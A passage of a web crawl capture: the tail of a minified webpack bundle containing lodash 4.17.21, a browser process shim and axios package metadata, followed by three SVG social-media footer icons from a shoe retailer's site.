To(n,1)},Mr.union=eo,Mr.unionBy=uo,Mr.unionWith=io,Mr.uniq=function(n){return n&&n.length?pu(n):[]},Mr.uniqBy=function(n,t){return n&&n.length?pu(n,si(t,2)):[]},Mr.uniqWith=function(n,t){return t="function"==typeof t?t:u,n&&n.length?pu(n,u,t):[]},Mr.unset=function(n,t){return null==n||hu(n,t)},Mr.unzip=oo,Mr.unzipWith=ao,Mr.update=function(n,t,r){return null==n?n:vu(n,t,wu(r))},Mr.updateWith=function(n,t,r,e){return e="function"==typeof e?e:u,null==n?n:vu(n,t,wu(r),e)},Mr.values=Fa,Mr.valuesIn=function(n){return null==n?[]:Qt(n,Na(n))},Mr.without=fo,Mr.words=nf,Mr.wrap=function(n,t){return Wo(wu(t),n)},Mr.xor=co,Mr.xorBy=so,Mr.xorWith=lo,Mr.zip=po,Mr.zipObject=function(n,t){return yu(n||[],t||[],ee)},Mr.zipObjectDeep=function(n,t){return yu(n||[],t||[],tu)},Mr.zipWith=ho,Mr.entries=qa,Mr.entriesIn=Ma,Mr.extend=ja,Mr.extendWith=Ea,lf(Mr,Mr),Mr.add=bf,Mr.attempt=tf,Mr.camelCase=$a,Mr.capitalize=Ha,Mr.ceil=xf,Mr.clamp=function(n,t,r){return r===u&&(r=t,t=u),r!==u&&(r=(r=ma(r))==r?r:0),t!==u&&(t=(t=ma(t))==t?t:0),ce(ma(n),t,r)},Mr.clone=function(n){return se(n,4)},Mr.cloneDeep=function(n){return se(n,5)},Mr.cloneDeepWith=function(n,t){return se(n,5,t="function"==typeof t?t:u)},Mr.cloneWith=function(n,t){return se(n,4,t="function"==typeof t?t:u)},Mr.conformsTo=function(n,t){return null==t||le(n,t,Ba(t))},Mr.deburr=Ja,Mr.defaultTo=function(n,t){return null==n||n!=n?t:n},Mr.divide=jf,Mr.endsWith=function(n,t,r){n=ba(n),t=lu(t);var e=n.length,i=r=r===u?e:ce(_a(r),0,e);return(r-=t.length)>=0&&n.slice(r,i)==t},Mr.eq=Fo,Mr.escape=function(n){return(n=ba(n))&&X.test(n)?n.replace(K,ir):n},Mr.escapeRegExp=function(n){return(n=ba(n))&&on.test(n)?n.replace(un,"\\$&"):n},Mr.every=function(n,t,r){var e=Vo(n)?Tt:ge;return r&&bi(n,t,r)&&(t=u),e(n,si(t,3))},Mr.find=mo,Mr.findIndex=Hi,Mr.findKey=function(n,t){return Wt(n,si(t,3),xe)},Mr.findLast=wo,Mr.findLastIndex=Ji,Mr.findLastKey=function(n,t){return Wt(n,si(t,3),je)},Mr.floor=Ef,Mr.forEach=bo,Mr.forEachRight=xo,Mr.forIn=function(n,t){return null==n?n:we(n,si(t,3),Na)},Mr.forInRight=function(n,t){return null==n?n:be(n,si(t,3),Na)},Mr.forOwn=function(n,t){return n&&xe(n,si(t,3))},Mr.forOwnRight=function(n,t){return n&&je(n,si(t,3))},Mr.get=Ra,Mr.gt=$o,Mr.gte=Ho,Mr.has=function(n,t){return null!=n&&_i(n,t,Re)},Mr.hasIn=Ta,Mr.head=Zi,Mr.identity=af,Mr.includes=function(n,t,r,e){n=Ko(n)?n:Fa(n),r=r&&!e?_a(r):0;var u=n.length;return r<0&&(r=wr(u+r,0)),sa(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&Mt(n,t,r)>-1},Mr.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:_a(r);return u<0&&(u=wr(e+u,0)),Mt(n,t,u)},Mr.inRange=function(n,t,r){return t=ga(t),r===u?(r=t,t=0):r=ga(r),function(n,t,r){return n>=br(t,r)&&n<wr(t,r)}(n=ma(n),t,r)},Mr.invoke=Ia,Mr.isArguments=Jo,Mr.isArray=Vo,Mr.isArrayBuffer=Zo,Mr.isArrayLike=Ko,Mr.isArrayLikeObject=Go,Mr.isBoolean=function(n){return!0===n||!1===n||ua(n)&&ke(n)==w},Mr.isBuffer=Xo,Mr.isDate=Yo,Mr.isElement=function(n){return ua(n)&&1===n.nodeType&&!aa(n)},Mr.isEmpty=function(n){if(null==n)return!0;if(Ko(n)&&(Vo(n)||"string"==typeof n||"function"==typeof n.splice||Xo(n)||pa(n)||Jo(n)))return!n.length;var t=gi(n);if(t==O||t==T)return!n.size;if(Oi(n))return!Pe(n).length;for(var r in n)if(zn.call(n,r))return!1;return!0},Mr.isEqual=function(n,t){return Be(n,t)},Mr.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:u)?r(n,t):u;return e===u?Be(n,t,u,r):!!e},Mr.isError=Qo,Mr.isFinite=function(n){return"number"==typeof n&&Vt(n)},Mr.isFunction=na,Mr.isInteger=ta,Mr.isLength=ra,Mr.isMap=ia,Mr.isMatch=function(n,t){return n===t||Ne(n,t,pi(t))},Mr.isMatchWith=function(n,t,r){return r="function"==typeof r?r:u,Ne(n,t,pi(t),r)},Mr.isNaN=function(n){return oa(n)&&n!=+n},Mr.isNative=function(n){if(Ei(n))throw new On("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Ue(n)},Mr.isNil=function(n){return null==n},Mr.isNull=function(n){return null===n},Mr.isNumber=oa,Mr.isObject=ea,Mr.isObjectLike=ua,Mr.isPlainObject=aa,Mr.isRegExp=fa,Mr.isSafeInteger=function(n){return ta(n)&&n>=-9007199254740991&&n<=v},Mr.isSet=ca,Mr.isString=sa,Mr.isSymbol=la,Mr.isTypedArray=pa,Mr.isUndefined=function(n){return n===u},Mr.isWeakMap=function(n){return ua(n)&&gi(n)==I},Mr.isWeakSet=function(n){return ua(n)&&"[object WeakSet]"==ke(n)},Mr.join=function(n,t){return null==n?"":yr.call(n,t)},Mr.kebabCase=Va,Mr.last=Yi,Mr.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var i=e;return r!==u&&(i=(i=_a(r))<0?wr(e+i,0):br(i,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,i):qt(n,$t,i,!0)},Mr.lowerCase=Za,Mr.lowerFirst=Ka,Mr.lt=ha,Mr.lte=va,Mr.max=function(n){return n&&n.length?_e(n,af,Se):u},Mr.maxBy=function(n,t){return n&&n.length?_e(n,si(t,2),Se):u},Mr.mean=function(n){return Ht(n,af)},Mr.meanBy=function(n,t){return Ht(n,si(t,2))},Mr.min=function(n){return n&&n.length?_e(n,af,We):u},Mr.minBy=function(n,t){return n&&n.length?_e(n,si(t,2),We):u},Mr.stubArray=mf,Mr.stubFalse=wf,Mr.stubObject=function(){return{}},Mr.stubString=function(){return""},Mr.stubTrue=function(){return!0},Mr.multiply=Af,Mr.nth=function(n,t){return n&&n.length?He(n,_a(t)):u},Mr.noConflict=function(){return vt._===this&&(vt._=Mn),this},Mr.noop=pf,Mr.now=Ro,Mr.pad=function(n,t,r){n=ba(n);var e=(t=_a(t))?hr(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return Ju(yt(u),r)+n+Ju(gt(u),r)},Mr.padEnd=function(n,t,r){n=ba(n);var e=(t=_a(t))?hr(n):0;return t&&e<t?n+Ju(t-e,r):n},Mr.padStart=function(n,t,r){n=ba(n);var e=(t=_a(t))?hr(n):0;return t&&e<t?Ju(t-e,r)+n:n},Mr.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),jr(ba(n).replace(an,""),t||0)},Mr.random=function(n,t,r){if(r&&"boolean"!=typeof r&&bi(n,t,r)&&(t=r=u),r===u&&("boolean"==typeof t?(r=t,t=u):"boolean"==typeof n&&(r=n,n=u)),n===u&&t===u?(n=0,t=1):(n=ga(n),t===u?(t=n,n=0):t=ga(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var i=Er();return br(n+i*(t-n+st("1e-"+((i+"").length-1))),t)}return Ge(n,t)},Mr.reduce=function(n,t,r){var e=Vo(n)?Ut:Zt,u=arguments.length<3;return e(n,si(t,4),r,u,ve)},Mr.reduceRight=function(n,t,r){var e=Vo(n)?zt:Zt,u=arguments.length<3;return e(n,si(t,4),r,u,de)},Mr.repeat=function(n,t,r){return t=(r?bi(n,t,r):t===u)?1:_a(t),Xe(ba(n),t)},Mr.replace=function(){var n=arguments,t=ba(n[0]);return n.length<3?t:t.replace(n[1],n[2])},Mr.result=function(n,t,r){var e=-1,i=(t=bu(t,n)).length;for(i||(i=1,n=u);++e<i;){var o=null==n?u:n[Di(t[e])];o===u&&(e=i,o=r),n=na(o)?o.call(n):o}return n},Mr.round=kf,Mr.runInContext=n,Mr.sample=function(n){return(Vo(n)?Qr:Qe)(n)},Mr.size=function(n){if(null==n)return 0;if(Ko(n))return sa(n)?hr(n):n.length;var t=gi(n);return t==O||t==T?n.size:Pe(n).length},Mr.snakeCase=Ga,Mr.some=function(n,t,r){var e=Vo(n)?Pt:ou;return r&&bi(n,t,r)&&(t=u),e(n,si(t,3))},Mr.sortedIndex=function(n,t){return au(n,t)},Mr.sortedIndexBy=function(n,t,r){return fu(n,t,si(r,2))},Mr.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=au(n,t);if(e<r&&Fo(n[e],t))return e}return-1},Mr.sortedLastIndex=function(n,t){return au(n,t,!0)},Mr.sortedLastIndexBy=function(n,t,r){return fu(n,t,si(r,2),!0)},Mr.sortedLastIndexOf=function(n,t){if(null==n?0:n.length){var r=au(n,t,!0)-1;if(Fo(n[r],t))return r}return-1},Mr.startCase=Xa,Mr.startsWith=function(n,t,r){return n=ba(n),r=null==r?0:ce(_a(r),0,n.length),t=lu(t),n.slice(r,r+t.length)==t},Mr.subtract=Sf,Mr.sum=function(n){return n&&n.length?Kt(n,af):0},Mr.sumBy=function(n,t){return n&&n.length?Kt(n,si(t,2)):0},Mr.template=function(n,t,r){var e=Mr.templateSettings;r&&bi(n,t,r)&&(t=u),n=ba(n),t=Ea({},t,e,ni);var i,o,a=Ea({},t.imports,e.imports,ni),f=Ba(a),c=Qt(a,f),s=0,l=t.interpolate||jn,p="__p += '",h=Rn((t.escape||jn).source+"|"+l.source+"|"+(l===nn?dn:jn).source+"|"+(t.evaluate||jn).source+"|$","g"),v="//# sourceURL="+(zn.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ot+"]")+"\n";n.replace(h,(function(t,r,e,u,a,f){return e||(e=u),p+=n.slice(s,f).replace(En,or),r&&(i=!0,p+="' +\n__e("+r+") +\n'"),a&&(o=!0,p+="';\n"+a+";\n__p += '"),e&&(p+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),s=f+t.length,t})),p+="';\n";var d=zn.call(t,"variable")&&t.variable;if(d){if(hn.test(d))throw new On("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(o?p.replace(H,""):p).replace(J,"$1").replace(V,"$1;"),p="function("+(d||"obj")+") {\n"+(d?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var g=tf((function(){return An(f,v+"return "+p).apply(u,c)}));if(g.source=p,Qo(g))throw g;return g},Mr.times=function(n,t){if((n=_a(n))<1||n>v)return[];var r=g,e=br(n,g);t=si(t),n-=g;for(var u=Gt(e,t);++r<n;)t(r);return u},Mr.toFinite=ga,Mr.toInteger=_a,Mr.toLength=ya,Mr.toLower=function(n){return ba(n).toLowerCase()},Mr.toNumber=ma,Mr.toSafeInteger=function(n){return n?ce(_a(n),-9007199254740991,v):0===n?n:0},Mr.toString=ba,Mr.toUpper=function(n){return ba(n).toUpperCase()},Mr.trim=function(n,t,r){if((n=ba(n))&&(r||t===u))return Xt(n);if(!n||!(t=lu(t)))return n;var e=vr(n),i=vr(t);return ju(e,tr(e,i),rr(e,i)+1).join("")},Mr.trimEnd=function(n,t,r){if((n=ba(n))&&(r||t===u))return n.slice(0,dr(n)+1);if(!n||!(t=lu(t)))return n;var e=vr(n);return ju(e,0,rr(e,vr(t))+1).join("")},Mr.trimStart=function(n,t,r){if((n=ba(n))&&(r||t===u))return n.replace(an,"");if(!n||!(t=lu(t)))return n;var e=vr(n);return ju(e,tr(e,vr(t))).join("")},Mr.truncate=function(n,t){var r=30,e="...";if(ea(t)){var i="separator"in t?t.separator:i;r="length"in t?_a(t.length):r,e="omission"in t?lu(t.omission):e}var o=(n=ba(n)).length;if(ar(n)){var a=vr(n);o=a.length}if(r>=o)return n;var f=r-hr(e);if(f<1)return e;var c=a?ju(a,0,f).join(""):n.slice(0,f);if(i===u)return c+e;if(a&&(f+=c.length-f),fa(i)){if(n.slice(f).search(i)){var s,l=c;for(i.global||(i=Rn(i.source,ba(gn.exec(i))+"g")),i.lastIndex=0;s=i.exec(l);)var p=s.index;c=c.slice(0,p===u?f:p)}}else if(n.indexOf(lu(i),f)!=f){var h=c.lastIndexOf(i);h>-1&&(c=c.slice(0,h))}return c+e},Mr.unescape=function(n){return(n=ba(n))&&G.test(n)?n.replace(Z,gr):n},Mr.uniqueId=function(n){var t=++Pn;return ba(n)+t},Mr.upperCase=Ya,Mr.upperFirst=Qa,Mr.each=bo,Mr.eachRight=xo,Mr.first=Zi,lf(Mr,(Of={},xe(Mr,(function(n,t){zn.call(Mr.prototype,t)||(Of[t]=n)})),Of),{chain:!1}),Mr.VERSION="4.17.21",St(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(n){Mr[n].placeholder=Mr})),St(["drop","take"],(function(n,t){Jr.prototype[n]=function(r){r=r===u?1:wr(_a(r),0);var e=this.__filtered__&&!t?new Jr(this):this.clone();return e.__filtered__?e.__takeCount__=br(r,e.__takeCount__):e.__views__.push({size:br(r,g),type:n+(e.__dir__<0?"Right":"")}),e},Jr.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}})),St(["filter","map","takeWhile"],(function(n,t){var r=t+1,e=1==r||3==r;Jr.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:si(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}})),St(["head","last"],(function(n,t){var r="take"+(t?"Right":"");Jr.prototype[n]=function(){return this[r](1).value()[0]}})),St(["initial","tail"],(function(n,t){var r="drop"+(t?"":"Right");Jr.prototype[n]=function(){return this.__filtered__?new Jr(this):this[r](1)}})),Jr.prototype.compact=function(){return this.filter(af)},Jr.prototype.find=function(n){return this.filter(n).head()},Jr.prototype.findLast=function(n){return this.reverse().find(n)},Jr.prototype.invokeMap=Ye((function(n,t){return"function"==typeof n?new Jr(this):this.map((function(r){return Le(r,n,t)}))})),Jr.prototype.reject=function(n){return this.filter(Po(si(n)))},Jr.prototype.slice=function(n,t){n=_a(n);var r=this;return r.__filtered__&&(n>0||t<0)?new Jr(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==u&&(r=(t=_a(t))<0?r.dropRight(-t):r.take(t-n)),r)},Jr.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},Jr.prototype.toArray=function(){return this.take(g)},xe(Jr.prototype,(function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),i=Mr[e?"take"+("last"==t?"Right":""):t],o=e||/^find/.test(t);i&&(Mr.prototype[t]=function(){var t=this.__wrapped__,a=e?[1]:arguments,f=t instanceof Jr,c=a[0],s=f||Vo(t),l=function(n){var t=i.apply(Mr,Nt([n],a));return e&&p?t[0]:t};s&&r&&"function"==typeof c&&1!=c.length&&(f=s=!1);var p=this.__chain__,h=!!this.__actions__.length,v=o&&!p,d=f&&!h;if(!o&&s){t=d?t:new Jr(this);var g=n.apply(t,a);return g.__actions__.push({func:go,args:[l],thisArg:u}),new Hr(g,p)}return v&&d?n.apply(this,a):(g=this.thru(l),v?e?g.value()[0]:g.value():g)})})),St(["pop","push","shift","sort","splice","unshift"],(function(n){var t=Ln[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Mr.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(Vo(u)?u:[],n)}return this[r]((function(r){return t.apply(Vo(r)?r:[],n)}))}})),xe(Jr.prototype,(function(n,t){var r=Mr[t];if(r){var e=r.name+"";zn.call(Ir,e)||(Ir[e]=[]),Ir[e].push({name:t,func:r})}})),Ir[Mu(u,2).name]=[{name:"wrapper",func:u}],Jr.prototype.clone=function(){var n=new Jr(this.__wrapped__);return n.__actions__=Cu(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=Cu(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=Cu(this.__views__),n},Jr.prototype.reverse=function(){if(this.__filtered__){var n=new Jr(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},Jr.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=Vo(n),e=t<0,u=r?n.length:0,i=function(n,t,r){var e=-1,u=r.length;for(;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=br(t,n+o);break;case"takeRight":n=wr(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,a=i.end,f=a-o,c=e?a:o-1,s=this.__iteratees__,l=s.length,p=0,h=br(f,this.__takeCount__);if(!r||!e&&u==f&&h==f)return gu(n,this.__actions__);var v=[];n:for(;f--&&p<h;){for(var d=-1,g=n[c+=t];++d<l;){var _=s[d],y=_.iteratee,m=_.type,w=y(g);if(2==m)g=w;else if(!w){if(1==m)continue n;break n}}v[p++]=g}return v},Mr.prototype.at=_o,Mr.prototype.chain=function(){return vo(this)},Mr.prototype.commit=function(){return new Hr(this.value(),this.__chain__)},Mr.prototype.next=function(){this.__values__===u&&(this.__values__=da(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?u:this.__values__[this.__index__++]}},Mr.prototype.plant=function(n){for(var t,r=this;r instanceof $r;){var e=qi(r);e.__index__=0,e.__values__=u,t?i.__wrapped__=e:t=e;var i=e;r=r.__wrapped__}return i.__wrapped__=n,t},Mr.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof Jr){var t=n;return this.__actions__.length&&(t=new Jr(this)),(t=t.reverse()).__actions__.push({func:go,args:[ro],thisArg:u}),new Hr(t,this.__chain__)}return this.thru(ro)},Mr.prototype.toJSON=Mr.prototype.valueOf=Mr.prototype.value=function(){return gu(this.__wrapped__,this.__actions__)},Mr.prototype.first=Mr.prototype.head,tt&&(Mr.prototype[tt]=function(){return this}),Mr}();vt._=_r,(e=function(){return _r}.call(t,r,t,n))===u||(n.exports=e)}.call(this)},662:()=>{},155:n=>{var t,r,e=n.exports={};function u(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(n){if(t===setTimeout)return setTimeout(n,0);if((t===u||!t)&&setTimeout)return t=setTimeout,setTimeout(n,0);try{return t(n,0)}catch(r){try{return t.call(null,n,0)}catch(r){return t.call(this,n,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:u}catch(n){t=u}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(n){r=i}}();var a,f=[],c=!1,s=-1;function l(){c&&a&&(c=!1,a.length?f=a.concat(f):s=-1,f.length&&p())}function p(){if(!c){var n=o(l);c=!0;for(var t=f.length;t;){for(a=f,f=[];++s<t;)a&&a[s].run();s=-1,t=f.length}a=null,c=!1,function(n){if(r===clearTimeout)return clearTimeout(n);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(n);try{r(n)}catch(t){try{return r.call(null,n)}catch(t){return r.call(this,n)}}}(n)}}function h(n,t){this.fun=n,this.array=t}function v(){}e.nextTick=function(n){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];f.push(new h(n,t)),1!==f.length||c||o(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={},e.on=v,e.addListener=v,e.once=v,e.off=v,e.removeListener=v,e.removeAllListeners=v,e.emit=v,e.prependListener=v,e.prependOnceListener=v,e.listeners=function(n){return[]},e.binding=function(n){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(n){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},593:n=>{"use strict";n.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')}},r={};function e(n){var u=r[n];if(void 0!==u)return u.exports;var i=r[n]={id:n,loaded:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}e.m=t,n=[],e.O=(t,r,u,i)=>{if(!r){var o=1/0;for(s=0;s<n.length;s++){for(var[r,u,i]=n[s],a=!0,f=0;f<r.length;f++)(!1&i||o>=i)&&Object.keys(e.O).every((n=>e.O[n](r[f])))?r.splice(f--,1):(a=!1,i<o&&(o=i));if(a){n.splice(s--,1);var c=u();void 0!==c&&(t=c)}}return t}i=i||0;for(var s=n.length;s>0&&n[s-1][2]>i;s--)n[s]=n[s-1];n[s]=[r,u,i]},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),e.o=(n,t)=>Object.prototype.hasOwnProperty.call(n,t),e.nmd=n=>(n.paths=[],n.children||(n.children=[]),n),(()=>{var n={773:0,170:0};e.O.j=t=>0===n[t];var t=(t,r)=>{var u,i,[o,a,f]=r,c=0;if(o.some((t=>0!==n[t]))){for(u in a)e.o(a,u)&&(e.m[u]=a[u]);if(f)var s=f(e)}for(t&&t(r);c<o.length;c++)i=o[c],e.o(n,i)&&n[i]&&n[i][0](),n[o[c]]=0;return e.O(s)},r=self.webpackChunk=self.webpackChunk||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),e.O(void 0,[170],(()=>e(80)));var u=e.O(void 0,[170],(()=>e(662)));u=e.O(u)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/pinterest.svg
body_size: 402
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M21.571 14A8.574 8.574 0 0 1 13 22.571a8.387 8.387 0 0 1-2.433-.357c.324-.513.692-1.172.87-1.83 0 0 .1-.38.603-2.355.29.57 1.16 1.071 2.087 1.071 2.757 0 4.632-2.51 4.632-5.881 0-2.534-2.154-4.911-5.435-4.911-4.063 0-6.116 2.924-6.116 5.357 0 1.473.558 2.79 1.752 3.281.19.079.368 0 .424-.223.045-.145.134-.524.178-.68.056-.224.034-.29-.122-.48-.346-.413-.57-.938-.57-1.686 0-2.165 1.619-4.107 4.22-4.107 2.298 0 3.57 1.406 3.57 3.292 0 2.467-1.093 4.554-2.722 4.554-.893 0-1.563-.737-1.35-1.652.256-1.082.758-2.254.758-3.035 0-.704-.38-1.295-1.16-1.295-.916 0-1.653.949-1.653 2.22 0 0 0 .816.28 1.363-.938 3.973-1.105 4.665-1.105 4.665-.157.647-.168 1.372-.146 1.975A8.574 8.574 0 0 1 13 5.428 8.574 8.574 0 0 1 21.571 14z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/instagram.svg
body_size: 528
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M15.857 14A2.863 2.863 0 0 0 13 11.143 2.863 2.863 0 0 0 10.143 14 2.863 2.863 0 0 0 13 16.857 2.863 2.863 0 0 0 15.857 14zm1.54 0A4.392 4.392 0 0 1 13 18.397 4.392 4.392 0 0 1 8.603 14 4.392 4.392 0 0 1 13 9.603 4.392 4.392 0 0 1 17.397 14zm1.206-4.576c0 .57-.458 1.027-1.027 1.027-.57 0-1.027-.458-1.027-1.027 0-.57.458-1.027 1.027-1.027.57 0 1.027.458 1.027 1.027zM13 6.97c-1.25 0-3.929-.1-5.056.346a2.74 2.74 0 0 0-.982.647 2.74 2.74 0 0 0-.647.982c-.447 1.127-.346 3.806-.346 5.056s-.1 3.929.346 5.056c.156.39.346.68.647.982.301.301.592.491.982.647 1.127.447 3.806.346 5.056.346s3.929.1 5.056-.346c.39-.156.68-.346.982-.647a2.74 2.74 0 0 0 .647-.982c.447-1.127.346-3.806.346-5.056s.1-3.929-.346-5.056a2.74 2.74 0 0 0-.647-.982 2.74 2.74 0 0 0-.982-.647c-1.127-.447-3.806-.346-5.056-.346zM21.571 14c0 1.183.012 2.355-.055 3.538-.067 1.373-.38 2.59-1.384 3.594-1.005 1.004-2.221 1.317-3.594 1.384-1.183.067-2.355.055-3.538.055-1.183 0-2.355.012-3.538-.055-1.373-.067-2.59-.38-3.594-1.384-1.004-1.005-1.317-2.221-1.384-3.594-.067-1.183-.055-2.355-.055-3.538 0-1.183-.012-2.355.055-3.538.067-1.373.38-2.59 1.384-3.594C6.873 5.864 8.09 5.551 9.462 5.484c1.183-.067 2.355-.055 3.538-.055 1.183 0 2.355-.012 3.538.055 1.373.067 2.59.38 3.594 1.384 1.004 1.005 1.317 2.221 1.384 3.594.067 1.183.055 2.355.055 3.538z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/twitter.svg
body_size: 325
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M21.795 8.554a7.75 7.75 0 0 1-1.808 1.863c.01.157.01.313.01.47 0 4.765-3.626 10.256-10.256 10.256-2.042 0-3.94-.592-5.536-1.618.29.033.57.044.87.044a7.22 7.22 0 0 0 4.476-1.54 3.611 3.611 0 0 1-3.37-2.5c.223.034.446.056.68.056.324 0 .648-.045.95-.123a3.605 3.605 0 0 1-2.891-3.538v-.045a3.63 3.63 0 0 0 1.63.458 3.602 3.602 0 0 1-1.608-3.002c0-.67.179-1.284.491-1.82a10.247 10.247 0 0 0 7.433 3.773 4.069 4.069 0 0 1-.09-.826 3.603 3.603 0 0 1 3.606-3.605c1.038 0 1.975.435 2.634 1.139a7.097 7.097 0 0 0 2.288-.871 3.595 3.595 0 0 1-1.585 1.987 7.227 7.227 0 0 0 2.076-.558z"/>
</svg>
